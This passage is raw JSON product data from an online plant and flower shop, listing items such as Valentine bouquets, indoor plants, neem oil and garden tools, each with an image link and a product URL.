Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1743945600.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/spider-plant\/gro65714"},{"id":"39293","city":"Artemisia","name":"Artemisia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1675003906.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/artemisia\/gro65108"},{"id":"39295","city":"tomato","name":"tomato","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1675004002.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/tomato\/gro74203"},{"id":"39299","city":"Murraya koenigii","name":"Murraya koenigii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1675004206.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/murraya-koenigii\/gro69170"},{"id":"39305","city":"Misawak","name":"Misawak","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1675011559.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/misawak\/gro94870"},{"id":"39307","city":"Murraya paniculata","name":"Murraya paniculata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746364840.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/murraya-paniculata\/gro01289"},{"id":"39449","city":"Gerbera - Off White","name":"Gerbera - Off White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1675775598.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/gerbera-off-white\/gat30825"},{"id":"39477","city":"croton with White pot ","name":"croton with White pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1675956562.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/croton-with-white-pot\/gro31489"},{"id":"39501","city":"Love Red Bouquet","name":"Love Red Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676109105.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/love-red-bouquet\/reh85213"},{"id":"39503","city":"Valentine Wishes Bouquet","name":"Valentine Wishes Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676109210.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/valentine-wishes-bouquet\/reh32406"},{"id":"39505","city":"Rehana Red Bouquet Ii","name":"Rehana Red Bouquet Ii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676109393.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/rehana-red-bouquet-ii\/reh46159"},{"id":"39507","city":"Black Beauty Hand Bouquet","name":"Black Beauty Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676109508.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/black-beauty-hand-bouquet\/reh15428"},{"id":"39509","city":"Fifty Red Rose Bouquet","name":"Fifty Red Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676109768.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/fifty-red-rose-bouquet\/reh27493"},{"id":"39511","city":"Red Small Hand Bouquet","name":"Red Small Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676109876.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/red-small-hand-bouquet\/reh52406"},{"id":"39513","city":"Red Smart Bowl","name":"Red Smart Bowl","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676110070.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/red-smart-bowl\/reh36194"},{"id":"39515","city":"Peaceful Red Bouquet","name":"Peaceful Red Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676110224.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/peaceful-red-bouquet\/reh54812"},{"id":"39517","city":"Sweety Love ","name":"Sweety Love ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676110331.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/love-sweety\/reh47135"},{"id":"39519","city":"Red Simplicity Bouquet","name":"Red Simplicity Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676110459.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/red-simplicity-bouquet\/reh26418"},{"id":"39521","city":"Valentine Day","name":"Valentine Day","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676110638.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/valentine-day\/reh41926"},{"id":"39525","city":"Rehana Valentine Red Bouquet","name":"Rehana Valentine Red Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676111061.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/rehana-valentine-red-bouquet\/reh03248"},{"id":"39527","city":"Red Green Touch Bouquet","name":"Red Green Touch Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676111174.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/red-green-touch-bouquet\/reh79250"},{"id":"39529","city":"100 Rose Beauty Bouquet","name":"100 Rose Beauty Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676111356.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/100-rose-beauty-bouquet\/reh40215"},{"id":"39533","city":"Rehana Valentine Special Bouquet","name":"Rehana Valentine Special Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676111637.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/rehana-valentine-special-bouquet\/reh34671"},{"id":"39549","city":"Ferrero Chocolate Bouquet","name":"Ferrero Chocolate Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676118328.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/ferrero-chocolate-bouquet\/reh40256"},{"id":"39551","city":"25 Love Red Rose Vase","name":"25 Love Red Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676118456.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/25-love-red-rose-vase\/reh25349"},{"id":"39553","city":"Valentine Special Bouquet","name":"Valentine Special Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676118565.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/valentine-special-bouquet\/reh59318"},{"id":"39555","city":"Rehana Love Roses","name":"Rehana Love Roses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676118669.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/rehana-love-roses\/reh46120"},{"id":"39557","city":"Valentine Chocolate Bouquet","name":"Valentine Chocolate Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676118777.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/valentine-chocolate-bouquet\/reh73026"},{"id":"39559","city":"Beautiful Red Rose Bouquet","name":"Beautiful Red Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676118878.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/beautiful-red-rose-bouquet\/reh87469"},{"id":"39561","city":"Love Chocolate Combo Bouquet","name":"Love Chocolate Combo Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676119107.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/love-chocolate-combo-bouquet\/reh10928"},{"id":"39563","city":"25 Love Rose Bouquet","name":"25 Love Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676119296.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/25-love-rose-bouquet\/reh52410"},{"id":"39565","city":"150 Rose Love Hand Bouquet","name":"150 Rose Love Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676119550.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/150-rose-love-hand-bouquet\/reh24839"},{"id":"39567","city":"50 Red Rose Vase","name":"50 Red Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676119699.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/50-red-rose-vase\/reh31946"},{"id":"39569","city":"Lovely Bouquet","name":"Lovely Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676119971.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/lovely-bouquet\/reh95760"},{"id":"39571","city":"Rehana Modern Bouquet","name":"Rehana Modern Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676120480.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/rehana-modern-bouquet\/reh27980"},{"id":"39573","city":"Valentine Surprise Gift Bouquet","name":"Valentine Surprise Gift Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676120670.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/valentine-surprise-gift-bouquet\/reh34108"},{"id":"39603","city":"mint","name":"mint","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1748514323.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/mint\/gro07328"},{"id":"39607","city":"night-blooming jasmine","name":"night-blooming jasmine","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676723044.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/night-blooming-jasmine\/gro73564"},{"id":"39611","city":"Mashmom","name":"Mashmom","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1751271349.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/mashmom\/gro59362"},{"id":"39613","city":"Tradescantia pallida","name":"Tradescantia pallida","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676723559.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/tradescantia-pallida\/gro37816"},{"id":"39619","city":"Baby sun rose","name":"Baby sun rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676726029.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/baby-sun-rose\/gro13580"},{"id":"39621","city":"Serenoa repens","name":"Serenoa repens","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676726403.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/serenoa-repens\/gro97615"},{"id":"39635","city":"terminalia with pot","name":"terminalia with pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676727418.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/terminalia-with-pot\/gro06853"},{"id":"39637","city":"terminalia","name":"terminalia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676727568.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/terminalia\/gro60978"},{"id":"39639","city":"Epipremnum aureum with Pot","name":"Epipremnum aureum with Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676727760.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/epipremnum-aureum-with-pot\/gro50871"},{"id":"39641","city":"Epipremnum aureum with Pot - clay","name":"Epipremnum aureum with Pot - clay","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676727900.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/epipremnum-aureum-with-pot-clay\/gro41975"},{"id":"39647","city":"Areca","name":"Areca","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676730121.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/areca\/gro46923"},{"id":"39657","city":"Dracaena Campodiana with White pot","name":"Dracaena Campodiana with White pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676731213.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/dracaena-campodiana-with-white-pot\/gro48270"},{"id":"39659","city":"Dracaena Campodiana","name":"Dracaena Campodiana","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676731367.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-campodiana\/gro82405"},{"id":"39669","city":"sansavera with cement pot ","name":"sansavera with cement pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676732032.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/sansavera-with-cement-pot\/gro12063"},{"id":"39675","city":"Botos with Hanging chain Pot","name":"Botos with Hanging chain Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676735506.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/botos-with-hanging-chain-pot\/gro45706"},{"id":"39677","city":"Botos with Hanging Pot","name":"Botos with Hanging Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676735597.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/botos-with-hanging-hook-pot\/gro67210"},{"id":"39679","city":"sansavera Big with cement pot ","name":"sansavera Big with cement pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676735668.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/sansavera-big-with-cement-pot\/gro50674"},{"id":"39695","city":"Areca with Plastic Round Pot","name":"Areca with Plastic Round Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676736489.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/areca-with-plastic-round-pot\/gro10574"},{"id":"39697","city":"Areca with Plastic Pot - Biege","name":"Areca with Plastic Pot - Biege","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676736569.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/areca-with-plastic-pot-biege\/gro03729"},{"id":"39699","city":"Areca with Plastic Pot White","name":"Areca with Plastic Pot White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676736623.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/areca-with-plastic-pot-white\/gro51743"},{"id":"39703","city":"Areca with Plastic Pot Biege","name":"Areca with Plastic Pot Biege","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676736826.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/areca-with-plastic-pot-biege\/gro34269"},{"id":"39709","city":"Zamia Green","name":"Zamia Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736414906.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamia-green\/gro51692"},{"id":"39731","city":"Aglaonemea Maria","name":"Aglaonemea Maria","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1677139988.jpg","url":"https:\/\/mashatel.me\/category\/hala-feb\/hala-collection\/aglaonemea-maria\/alf27594"},{"id":"39735","city":"FICUS BENJAMINE","name":"FICUS BENJAMINE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1677218633.jpg","url":"https:\/\/mashatel.me\/category\/hala-feb\/hala-collection\/ficus-benjamine\/ash01832"},{"id":"39739","city":"sansevieria","name":"sansevieria","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1677219330.jpg","url":"https:\/\/mashatel.me\/category\/hala-feb\/hala-collection\/sansevierio\/ash84032"},{"id":"39871","city":"Twist Tie 50m","name":"Twist Tie 50m","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1678953867.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/twisttie50m\/gul12059"},{"id":"39875","city":"Terra Arizona Cacti - Medium","name":"Terra Arizona Cacti - Medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765279874.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/arrangements-\/terra-arizona-cacti-medium\/ter50496"},{"id":"39877","city":"Terra Amazonia Foliage - Medium","name":"Terra Amazonia Foliage - Medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765279949.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/arrangements-\/terra-amazonia-foliage-medium\/ter92865"},{"id":"39879","city":"Happy Mothers Day Bouquet","name":"Happy Mothers Day Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1679210960.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/happy-mothers-day-bouquet\/reh97203"},{"id":"39881","city":"Mom Special Gift 1","name":"Mom Special Gift 1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1679211258.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/mom-special-gift-1\/reh17058"},{"id":"39883","city":"Sweet White Roses Bouquet","name":"Sweet White Roses Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1679211518.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/sweet-white-roses-bouquet\/reh98205"},{"id":"39885","city":"Lovely White Bouquet","name":"Lovely White Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1679211690.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/lovely-white-bouquet\/reh48963"},{"id":"39889","city":"W 5 Bouquet ","name":"W 5 Bouquet ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1679218735.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/w-5-bouquet\/gat51078"},{"id":"39891","city":"W 3 Bouquet","name":"W 3 Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1679218817.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/w-3-bouquet\/gat43802"},{"id":"39903","city":"Chlorophytum ","name":"Chlorophytum ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1679729867.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/chlorophytum-ocean\/ter16278"},{"id":"39907","city":"Aloe Vera","name":"Aloe Vera","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1679731039.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aloe-vera\/ter97013"},{"id":"39915","city":"Rose Oval Vasee","name":"Rose Oval Vasee","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1680107465.JPG","url":"https:\/\/mashatel.me\/category\/premium-collection\/arrangements-\/rose-oval-vasee\/sha54206"},{"id":"39931","city":"Spathiphyllum - Peace Lily","name":"Spathiphyllum - Peace Lily","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1680697454.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/spathiphyllum-peace-lily\/ter17604"},{"id":"39941","city":"IBARAKI AKADAMA - SOIL","name":"IBARAKI AKADAMA - SOIL","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681389001.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/ibaraki-akadama-soil\/ter06415"},{"id":"39943","city":"DRACAENA JANET  2PP","name":"DRACAENA JANET  2PP","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692882592.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/bamboo-1\/dracaena-janet-2pp\/ash54103"},{"id":"39945","city":"DRACAENA COMPACTA  2PP","name":"DRACAENA COMPACTA  2PP","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692882543.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/bamboo-1\/dracaena-compacta-2pp\/ash28401"},{"id":"39949","city":"FICUS BONSAI","name":"FICUS BONSAI","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681717426.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/bamboo-1\/ficus-bonsai\/ash30468"},{"id":"39955","city":"Neem Oil 100 ML Pure Organic","name":"Neem Oil 100 ML Pure Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681721363.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pureorganicneemoil100ml\/mas53216"},{"id":"39957","city":"Neem Oil 250 ML Pure Organic","name":"Neem Oil 250 ML Pure Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681721518.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pureorganicneemoil250ml\/mas79345"},{"id":"39959","city":" Neem Oil 500 ML Pure Organic","name":" Neem Oil 500 ML Pure Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681721596.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pureorganicneemoil500ml\/mas64915"},{"id":"39960","city":"3 way Soil Meter - PH, Light & Moisture","name":"3 way Soil Meter - PH, Light & Moisture","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1705227008.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/3waysoilmeter\/mas81762"},{"id":"39967","city":"Sprayer pump 2 litre Italy Model","name":"Sprayer pump 2 litre Italy Model","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681722330.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/sprayerpump2litreitalymodel\/mas54120"},{"id":"39971","city":"Mini Shovel Stainless steel","name":"Mini Shovel Stainless steel","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1685616518.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/minishovelstainlesssteel\/mas57019"},{"id":"39973","city":"Mini Garden Shovel PVC Premium Quality","name":"Mini Garden Shovel PVC Premium Quality","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681722947.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/minigardenshovelpvcpremiumquality\/mas08527"},{"id":"39977","city":"Pruning Shear White and Blue","name":"Pruning Shear White and Blue","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681723599.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/pruningshearwhiteandblue\/mas79501"},{"id":"39982","city":"Medium Shovel PVC Handle","name":"Medium Shovel PVC Handle","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681728418.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/mediumshovelpvchandle\/mas72549"},{"id":"39986","city":"Adjustable Rack","name":"Adjustable Rack","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681728594.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/adjustablerack\/mas59071"},{"id":"39988","city":"Tree Cutter Akfa 53cm","name":"Tree Cutter Akfa 53cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681729127.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/treecutterakfa53cm\/mas15809"},{"id":"39990","city":"Tree Cutter Akfa 73cm","name":"Tree Cutter Akfa 73cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681729216.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/treecutterakfa73cm\/mas15897"},{"id":"40014","city":"Pepromia with luxury pot","name":"Pepromia with luxury pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681914192.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/pepromia-with-luxury-pot\/gro17956"},{"id":"40026","city":"sansavera with golden pot ","name":"sansavera with golden pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681914766.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/sansavera-with-golden-pot\/gro36127"},{"id":"40028","city":"deifenbahia with High pot ","name":"deifenbahia with High pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681914846.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/deifenbahia-with-high-pot\/gro43157"},{"id":"40032","city":"deifenbahia with High Wooden pot ","name":"deifenbahia with High Wooden pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1681915067.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/deifenbahia-with-high-wooden-pot\/gro34178"},{"id":"40054","city":"Grow Light Bulb 40 Watts Full Spectrum","name":"Grow Light Bulb 40 Watts Full Spectrum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1682338124.png","url":"https:\/\/mashatel.me\/category\/hydroponic-system\/lighting\/grow-light-bulb-40-watts-full-spectrum\/ter84596"},{"id":"40056","city":"Grow Light 120 Watts E27","name":"Grow Light 120 Watts E27","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1682341267.png","url":"https:\/\/mashatel.me\/category\/hydroponic-system\/lighting\/grow-light-120-watts-e27\/ter79356"},{"id":"40060","city":"Temperature Controller ITC-308-WIFI","name":"Temperature Controller ITC-308-WIFI","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1682426503.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/temperature-controller-itc-308-wifi\/ter86579"},{"id":"40081","city":"Ficus Lyrata with Pot","name":"Ficus Lyrata with Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1747224730.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-lyrata-with-pot\/gro04679"},{"id":"40091","city":"Rhapiss with Plastic Pot","name":"Rhapiss with Plastic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684249717.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/rhapiss-with-plastic-pot\/gro23804"},{"id":"40093","city":"Robilini Palm with Pot","name":"Robilini Palm with Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684251137.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/robilini-palm-with-pot\/gro97680"},{"id":"40095","city":"Rhapis with White Pot","name":"Rhapis with White Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684249844.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/rhapis-with-white-pot\/gro87903"},{"id":"40097","city":"Strelitzia with Cement Pot","name":"Strelitzia with Cement Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684249952.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/strelitzia-with-cement-pot\/gro34850"},{"id":"40099","city":"sansevieria with Ceramic Pot","name":"sansevieria with Ceramic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684250035.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/sansevieria-with-ceramic-pot\/gro15086"},{"id":"40105","city":"Neem Oil 250 Ml","name":"Neem Oil 250 Ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684250533.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/neem-oil-250-ml\/gro62745"},{"id":"40107","city":"Neem Oil 500 Ml","name":"Neem Oil 500 